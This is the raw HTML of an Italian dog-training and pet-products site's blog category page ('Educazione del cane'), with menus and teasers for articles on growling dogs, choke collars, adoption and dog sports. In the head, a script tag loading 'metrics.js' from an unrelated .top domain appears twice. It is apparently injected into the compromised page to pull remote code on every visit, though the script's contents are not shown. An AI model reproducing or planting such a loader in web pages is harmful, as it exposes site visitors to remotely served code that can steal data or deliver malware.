	body.page-id-58978 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-58978 .coverTap {
max-width: none !important;
}
		body.page-id-71381 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-71381 .coverTap {
max-width: none !important;
}
}
 
@media (max-width: 480px) {
body.page-id-71014 .player-wrap iframe,
	body.page-id-73083 .player-wrap iframe
	{
	max-height: none !important;
}

	body.page-id-71014 .yep_wrapper,
	body.page-id-73083 .yep_wrapper{
		max-height: none !important;
	}
}


/* fix globale yep */
@media (max-width: 480px) {
	body .player-wrap iframe {
max-height: none !important;
}
body .yep_wrapper {
		max-height: none !important;
	}
}		</style>
		<script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script><script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script></head>
<body data-cmplz=1 class="archive category category-educazione-del-cane category-5 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce-no-js jkit-color-scheme hello-elementor-default jet-engine-optimized-dom elementor-page-42184 elementor-default elementor-template-full-width elementor-kit-39267">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLMSRSX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>

		<header data-elementor-type="header" data-elementor-id="122356" class="elementor elementor-122356 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5795f073 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5795f073" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20ba5a43" data-id="20ba5a43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23808af5 elementor-align-right elementor-widget elementor-widget-button" data-id="23808af5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/mio-account">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-user"></i>			</span>
									<span class="elementor-button-text">Account</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63880dae elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63880dae" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76a32613" data-id="76a32613" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-404ddec elementor-widget elementor-widget-image" data-id="404ddec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com">
							<img width="803" height="151" src="[data-uri]" class="attachment-full size-full wp-image-98334 lazyload" alt="Fantasticane new" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new.png" data-srcset="https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new.png 803w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-300x56.png 300w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-768x144.png 768w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-655x123.png 655w" data-sizes="auto" data-eio-rwidth="803" data-eio-rheight="151" /><noscript><img width="803" height="151" src="https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new.png" class="attachment-full size-full wp-image-98334" alt="Fantasticane new" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new.png 803w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-300x56.png 300w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-768x144.png 768w, https://fantasticane.com/wp-content/uploads/2023/10/Fantasticane-new-655x123.png 655w" sizes="(max-width: 803px) 100vw, 803px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d805ffb" data-id="2d805ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d809744 jet-nav-align-flex-end elementor-hidden-tablet elementor-hidden-mobile elementor-widget__width-auto elementor-widget elementor-widget-jet-nav-menu" data-id="2d809744" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="jet-nav-wrap m-layout-mobile"><div class="menu-header-menu-container"><div class="jet-nav m-layout-mobile jet-nav--horizontal"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children jet-nav__item-46669 jet-nav__item"><a href="https://fantasticane.com/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Shop</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home jet-nav__item-128541 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Cane</span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-128542 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/prodotto/energatto/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Gatto</span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-90104 jet-nav__item"><a href="https://fantasticane.com/chi-siamo/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Chi Siamo</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jet-nav__item-71523 jet-nav__item"><a href="https://fantasticane.com/recensioni/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Recensioni</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-71524 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/recensioni/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Recensioni</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-70632 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/recensioni/recensioni-fantasticane/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">FANTASTICANE- IL METODO| Recensioni</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-70633 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/recensioni/recensioni-condotta/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">I SEGRETI DELLA CONDOTTA AL GUINZAGLIO| Recensioni</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-70673 jet-nav__item jet-nav-item-sub"><a href="https://fantasticane.com/recensioni/recensioni-enercanis/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">ENER CANIS| Recensioni</span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent jet-nav__item-41117 jet-nav__item"><a href="https://fantasticane.com/blog/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Blog</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-42757 jet-nav__item"><a href="https://fantasticane.com/newsletter/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Newsletter</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-138037 jet-nav__item"><a href="https://fantasticane.com/i-nostri-educatori/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">I Nostri Educatori</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-137992 jet-nav__item"><a href="https://fantasticane.com/sp/academy-call-menu/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Academy</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-41118 jet-nav__item"><a href="https://fantasticane.com/contattaci/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contattaci</span></a></div>
</div></div></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-172a4f6c elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="172a4f6c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
        <div class="wc-j-upsellator-cart-count-container wc-j-upsellator-show-cart ">
            <div class="flex-row-center">
                
                <div class="icon-count-container">
                     
                            <div class="wc-j-upsellator-cart-count-icon">
                                <i class="wooj-icon-basket-1"></i>
                            </div>
                       

                    <div class="wc-j-upsellator-cart-count">
                                                </div>

                </div>
                       
            </div>
        </div>

    </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fdd6b77 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-mobile elementor-widget elementor-widget-jkit_button" data-id="fdd6b77" data-element_type="widget" data-widget_type="jkit_button.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-button  icon-position-after jeg_module_90991__697e7875e798b" ><a href="https://fantasticane.mykajabi.com/login" class="jkit-button-wrapper">Accedi ai tuoi corsi</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-179f8673 elementor-widget__width-initial elementor-hidden-desktop elementor-widget elementor-widget-jkit_nav_menu" data-id="179f8673" data-element_type="widget" data-settings="{&quot;st_submenu_item_text_hover_bg_background_background&quot;:&quot;classic&quot;,&quot;st_submenu_item_text_normal_bg_background_background&quot;:&quot;classic&quot;}" data-widget_type="jkit_nav_menu.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-nav-menu break-point-tablet submenu-click-title jeg_module_90991_1_697e7875eaf39"  data-item-indicator="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-right&quot;&gt;&lt;/i&gt;"><button aria-label="open-menu" class="jkit-hamburger-menu"><i aria-hidden="true" class="jki jki-menu11-light"></i></button>
        <div class="jkit-menu-wrapper"><div class="jkit-menu-container"><ul id="menu-header-menu-1" class="jkit-menu jkit-menu-direction-flex jkit-submenu-position-top"><li id="menu-item-46669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-46669"><a href="https://fantasticane.com/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-128541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-128541"><a href="https://fantasticane.com/">Cane</a></li>
	<li id="menu-item-128542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128542"><a href="https://fantasticane.com/prodotto/energatto/">Gatto</a></li>
</ul>
</li>
<li id="menu-item-90104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90104"><a href="https://fantasticane.com/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-71523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71523"><a href="https://fantasticane.com/recensioni/">Recensioni</a>
<ul class="sub-menu">
	<li id="menu-item-71524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71524"><a href="https://fantasticane.com/recensioni/">Recensioni</a></li>
	<li id="menu-item-70632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70632"><a href="https://fantasticane.com/recensioni/recensioni-fantasticane/">FANTASTICANE- IL METODO| Recensioni</a></li>
	<li id="menu-item-70633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70633"><a href="https://fantasticane.com/recensioni/recensioni-condotta/">I SEGRETI DELLA CONDOTTA AL GUINZAGLIO| Recensioni</a></li>
	<li id="menu-item-70673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70673"><a href="https://fantasticane.com/recensioni/recensioni-enercanis/">ENER CANIS| Recensioni</a></li>
</ul>
</li>
<li id="menu-item-41117" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-41117"><a href="https://fantasticane.com/blog/">Blog</a></li>
<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a href="https://fantasticane.com/newsletter/">Newsletter</a></li>
<li id="menu-item-138037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138037"><a href="https://fantasticane.com/i-nostri-educatori/">I Nostri Educatori</a></li>
<li id="menu-item-137992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137992"><a href="https://fantasticane.com/sp/academy-call-menu/">Academy</a></li>
<li id="menu-item-41118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41118"><a href="https://fantasticane.com/contattaci/">Contattaci</a></li>
</ul></div>
            <div class="jkit-nav-identity-panel">
                <div class="jkit-nav-site-title"><a href="https://fantasticane.com" class="jkit-nav-logo" aria-label="Home Link"></a></div>
                <button aria-label="close-menu" class="jkit-close-menu"><i aria-hidden="true" class="jki jki-times-solid"></i></button>
            </div>
        </div>
        <div class="jkit-overlay"></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-a887292 e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="a887292" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				</div>
				</header>
				<div data-elementor-type="archive" data-elementor-id="42184" class="elementor elementor-42184 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-03d8326 elementor-section-stretched elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03d8326" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8787109" data-id="8787109" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-585c223a elementor-widget elementor-widget-heading" data-id="585c223a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Educazione del cane</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27418ae" data-id="27418ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a4ed9f elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0a4ed9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://fantasticane.com">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://fantasticane.com/blog/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed86bab elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed86bab" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a9e36e3" data-id="a9e36e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8502418 elementor-widget elementor-widget-jkit_post_block" data-id="8502418" data-element_type="widget" data-widget_type="jkit_post_block.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-postblock postblock-type-1 jkit-pagination-loadmore post-element jeg_module_90991_2_697e787605844"  data-id="jeg_module_90991_2_697e787605844" data-settings="{&quot;post_type&quot;:&quot;post&quot;,&quot;number_post&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;post_offset&quot;:0,&quot;unique_content&quot;:&quot;disable&quot;,&quot;include_post&quot;:&quot;&quot;,&quot;exclude_post&quot;:&quot;&quot;,&quot;include_category&quot;:&quot;5&quot;,&quot;exclude_category&quot;:&quot;&quot;,&quot;include_author&quot;:&quot;&quot;,&quot;include_tag&quot;:&quot;&quot;,&quot;exclude_tag&quot;:&quot;&quot;,&quot;jet_woo_library_type&quot;:&quot;&quot;,&quot;product_brand&quot;:&quot;&quot;,&quot;product_cat&quot;:&quot;&quot;,&quot;product_tag&quot;:&quot;&quot;,&quot;sort_by&quot;:&quot;latest&quot;,&quot;pagination_mode&quot;:&quot;loadmore&quot;,&quot;pagination_loadmore_text&quot;:&quot;Carica altri...&quot;,&quot;pagination_loading_text&quot;:&quot;Caricamento...&quot;,&quot;pagination_number_post&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;pagination_scroll_limit&quot;:0,&quot;pagination_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;pagination_icon_position&quot;:&quot;before&quot;,&quot;st_category_position&quot;:&quot;center&quot;,&quot;sg_content_postblock_type&quot;:&quot;type-1&quot;,&quot;sg_content_element_order&quot;:&quot;title,meta,excerpt,read&quot;,&quot;sg_content_breakpoint&quot;:&quot;tablet&quot;,&quot;sg_content_title_html_tag&quot;:&quot;h3&quot;,&quot;sg_content_category_enable&quot;:&quot;yes&quot;,&quot;sg_content_excerpt_enable&quot;:&quot;yes&quot;,&quot;sg_content_excerpt_length&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:26,&quot;sizes&quot;:[]},&quot;sg_content_excerpt_more&quot;:&quot;..&quot;,&quot;sg_content_readmore_enable&quot;:&quot;yes&quot;,&quot;sg_content_readmore_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sg_content_readmore_icon_position&quot;:&quot;after&quot;,&quot;sg_content_readmore_text&quot;:&quot;Leggi articolo&quot;,&quot;sg_content_comment_enable&quot;:&quot;&quot;,&quot;sg_content_comment_icon&quot;:{&quot;value&quot;:&quot;fas fa-comment&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sg_content_comment_icon_position&quot;:&quot;before&quot;,&quot;sg_content_meta_enable&quot;:&quot;yes&quot;,&quot;sg_content_meta_author_enable&quot;:&quot;&quot;,&quot;sg_content_meta_author_by_text&quot;:&quot;&quot;,&quot;sg_content_meta_author_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sg_content_meta_author_icon_position&quot;:&quot;after&quot;,&quot;sg_content_meta_date_enable&quot;:&quot;&quot;,&quot;sg_content_meta_date_type&quot;:&quot;published&quot;,&quot;sg_content_meta_date_format&quot;:&quot;default&quot;,&quot;sg_content_meta_date_format_custom&quot;:&quot;F j, Y&quot;,&quot;sg_content_meta_date_icon&quot;:{&quot;value&quot;:&quot;fas fa-calendar-alt&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sg_content_meta_date_icon_position&quot;:&quot;before&quot;,&quot;sg_content_image_size_imagesize_size&quot;:&quot;full&quot;,&quot;paged&quot;:1,&quot;class&quot;:&quot;jkit_post_block&quot;}"><div class="jkit-block-container"><div class="jkit-posts jkit-ajax-flag">
            <article class="jkit-post post-90991 post type-post status-publish format-standard has-post-thumbnail hentry category-educazione-del-cane">
                    <div class="jkit-thumb"><a aria-label="Cane che ringhia: perché lo fa e soluzioni" href="https://fantasticane.com/cane-che-ringhia/"><div class="thumbnail-container ">
            <img width="800" height="600" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="cane che ringhia" loading="lazy" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2023/08/cane-che-ringhia.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/08/cane-che-ringhia.jpg 800w, https://fantasticane.com/wp-content/uploads/2023/08/cane-che-ringhia-300x225.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/08/cane-che-ringhia-768x576.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/08/cane-che-ringhia-655x491.jpg 655w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://fantasticane.com/wp-content/uploads/2023/08/cane-che-ringhia.jpg" class="attachment-full size-full wp-post-image" alt="cane che ringhia" loading="lazy" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2023/08/cane-che-ringhia.jpg 800w, https://fantasticane.com/wp-content/uploads/2023/08/cane-che-ringhia-300x225.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/08/cane-che-ringhia-768x576.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/08/cane-che-ringhia-655x491.jpg 655w" sizes="auto, (max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>
        </div></a></div>
                    <div class="jkit-postblock-content"><div class="jkit-post-category "><span><a href="https://fantasticane.com/category/educazione-del-cane/" class="category-educazione-del-cane">Educazione del cane</a></span></div><h3 class="jkit-post-title">
							<a href="https://fantasticane.com/cane-che-ringhia/">Cane che ringhia: perché lo fa e soluzioni</a>
						</h3><div class="jkit-post-meta"></div><div class="jkit-post-excerpt"><p>Ti è mai capitato che il tuo cane ti ringhiasse? Ecco, nelle righe che seguono ti spiegherò la motivazione e come devi comportarti comportarti</p></div><div class="jkit-post-meta-bottom">
							<div class="jkit-meta-readmore icon-position-after">
                <a title="Cane che ringhia: perché lo fa e soluzioni" href="https://fantasticane.com/cane-che-ringhia/" class="jkit-readmore">Leggi articolo</a>
            </div>
						</div></div>
                </article><article class="jkit-post post-90205 post type-post status-publish format-standard has-post-thumbnail hentry category-educazione-del-cane">
                    <div class="jkit-thumb"><a aria-label="Collare a strozzo: è pericoloso per il cane?" href="https://fantasticane.com/collare-a-strozzo-pericoloso/"><div class="thumbnail-container ">
            <img width="908" height="680" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="collare a strozzo" loading="lazy" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2023/08/collare-a-strozzo.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/08/collare-a-strozzo.jpg 908w, https://fantasticane.com/wp-content/uploads/2023/08/collare-a-strozzo-300x225.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/08/collare-a-strozzo-768x575.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/08/collare-a-strozzo-655x491.jpg 655w" data-sizes="auto" data-eio-rwidth="908" data-eio-rheight="680" /><noscript><img width="908" height="680" src="https://fantasticane.com/wp-content/uploads/2023/08/collare-a-strozzo.jpg" class="attachment-full size-full wp-post-image" alt="collare a strozzo" loading="lazy" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2023/08/collare-a-strozzo.jpg 908w, https://fantasticane.com/wp-content/uploads/2023/08/collare-a-strozzo-300x225.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/08/collare-a-strozzo-768x575.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/08/collare-a-strozzo-655x491.jpg 655w" sizes="auto, (max-width: 908px) 100vw, 908px" data-eio="l" /></noscript>
        </div></a></div>
                    <div class="jkit-postblock-content"><div class="jkit-post-category "><span><a href="https://fantasticane.com/category/educazione-del-cane/" class="category-educazione-del-cane">Educazione del cane</a></span></div><h3 class="jkit-post-title">
							<a href="https://fantasticane.com/collare-a-strozzo-pericoloso/">Collare a strozzo: è pericoloso per il cane?</a>
						</h3><div class="jkit-post-meta"></div><div class="jkit-post-excerpt"><p>Lo avrai sentito nominare in vari modi… Collare a scorrimento, collare a strangolo, collare a strozzo o collare educativo. L’utilità è sempre la stessa però: stringersi..</p></div><div class="jkit-post-meta-bottom">
							<div class="jkit-meta-readmore icon-position-after">
                <a title="Collare a strozzo: è pericoloso per il cane?" href="https://fantasticane.com/collare-a-strozzo-pericoloso/" class="jkit-readmore">Leggi articolo</a>
            </div>
						</div></div>
                </article><article class="jkit-post post-82357 post type-post status-publish format-standard has-post-thumbnail hentry category-educazione-del-cane">
                    <div class="jkit-thumb"><a aria-label="Adottare un cane: 6 consigli utili" href="https://fantasticane.com/adottare-un-cane/"><div class="thumbnail-container ">
            <img width="655" height="489" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="adottare un cane" loading="lazy" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2023/05/adottare-un-cane.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/05/adottare-un-cane.jpg 655w, https://fantasticane.com/wp-content/uploads/2023/05/adottare-un-cane-300x224.jpg 300w" data-sizes="auto" data-eio-rwidth="655" data-eio-rheight="489" /><noscript><img width="655" height="489" src="https://fantasticane.com/wp-content/uploads/2023/05/adottare-un-cane.jpg" class="attachment-full size-full wp-post-image" alt="adottare un cane" loading="lazy" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2023/05/adottare-un-cane.jpg 655w, https://fantasticane.com/wp-content/uploads/2023/05/adottare-un-cane-300x224.jpg 300w" sizes="auto, (max-width: 655px) 100vw, 655px" data-eio="l" /></noscript>
        </div></a></div>
                    <div class="jkit-postblock-content"><div class="jkit-post-category "><span><a href="https://fantasticane.com/category/educazione-del-cane/" class="category-educazione-del-cane">Educazione del cane</a></span></div><h3 class="jkit-post-title">
							<a href="https://fantasticane.com/adottare-un-cane/">Adottare un cane: 6 consigli utili</a>
						</h3><div class="jkit-post-meta"></div><div class="jkit-post-excerpt"><p>Vuoi allargare la famiglia? Perché non farlo compiendo una buona azione? Come saprai, in canile puoi trovare un sacco di cagnolini che cercano casa… Prima di..</p></div><div class="jkit-post-meta-bottom">
							<div class="jkit-meta-readmore icon-position-after">
                <a title="Adottare un cane: 6 consigli utili" href="https://fantasticane.com/adottare-un-cane/" class="jkit-readmore">Leggi articolo</a>
            </div>
						</div></div>
                </article><article class="jkit-post post-75811 post type-post status-publish format-standard has-post-thumbnail hentry category-educazione-del-cane">
                    <div class="jkit-thumb"><a aria-label="Sport con il cane: i 13 migliori sport da praticare con il nostro cane" href="https://fantasticane.com/sport-con-il-cane/"><div class="thumbnail-container ">
            <img width="800" height="600" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="sport con il cane" loading="lazy" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2023/03/sport-con-il-cane.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/03/sport-con-il-cane.jpg 800w, https://fantasticane.com/wp-content/uploads/2023/03/sport-con-il-cane-300x225.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/03/sport-con-il-cane-768x576.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/03/sport-con-il-cane-655x491.jpg 655w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://fantasticane.com/wp-content/uploads/2023/03/sport-con-il-cane.jpg" class="attachment-full size-full wp-post-image" alt="sport con il cane" loading="lazy" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2023/03/sport-con-il-cane.jpg 800w, https://fantasticane.com/wp-content/uploads/2023/03/sport-con-il-cane-300x225.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/03/sport-con-il-cane-768x576.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/03/sport-con-il-cane-655x491.jpg 655w" sizes="auto, (max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>
        </div></a></div>
                    <div class="jkit-postblock-content"><div class="jkit-post-category "><span><a href="https://fantasticane.com/category/educazione-del-cane/" class="category-educazione-del-cane">Educazione del cane</a></span></div><h3 class="jkit-post-title">
							<a href="https://fantasticane.com/sport-con-il-cane/">Sport con il cane: i 13 migliori sport da praticare con il nostro cane</a>
						</h3><div class="jkit-post-meta"></div><div class="jkit-post-excerpt"><p>Hai mai desiderato coinvolgere il tuo amico in uno sport? Devi sapere che fare attività con il tuo cane può essere tanto dilettevole, quanto utile… Questo..</p></div><div class="jkit-post-meta-bottom">
							<div class="jkit-meta-readmore icon-position-after">
                <a title="Sport con il cane: i 13 migliori sport da praticare con il nostro cane" href="https://fantasticane.com/sport-con-il-cane/" class="jkit-readmore">Leggi articolo</a>
            </div>
						</div></div>
                </article><article class="jkit-post post-75536 post type-post status-publish format-standard has-post-thumbnail hentry category-educazione-del-cane">
